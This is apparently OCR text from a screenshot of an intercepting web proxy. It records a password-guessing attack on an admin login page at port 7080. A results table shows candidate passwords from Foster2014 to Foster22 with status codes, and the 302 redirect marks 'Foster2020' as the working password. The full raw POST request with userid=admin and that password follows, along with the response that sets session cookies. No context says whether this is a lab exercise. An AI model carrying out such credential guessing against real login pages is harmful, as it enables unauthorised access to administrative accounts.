 22 Foster2014 200 205 4308
23 Foster2015 200 311 4308
24 Foster2016 200 209 4308
25 Foster2017 200 348 4308
26 Foster2018 200 448 4308
27 Foster2019 200 272 4308
28 Foster2020 302 282 817
29 Foster21 302 178 631
30 Foster22 302 405 631
Request
Pretty Raw Hex \n
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://ip:7080/login.php
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin: https://ip:7080
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 userid=admin&pass=Foster2020
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 X-Powered-By: PHP/5.6.36
3 X-Frame-Options: SAMEORIGIN
4 X-Xss-Protection: 1;mode=block
5 Referrer-Policy: same-origin
6 X-Content-Type-Options: nosniff
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 Set-Cookie: LSID37FE0C43B84483E0=ZqKZl9BSnrU%3D; path=/; domain=ip; secure;
httponly
11 Set-Cookie: LSPA37FE0C43B84483E0=HZglSOsdAnBFNypqCS6QwA%3D%3D; path=/;
domain=ip; secure; httponly
12 Location: /index.php
13 Content-Type: text/html; charset=UTF-8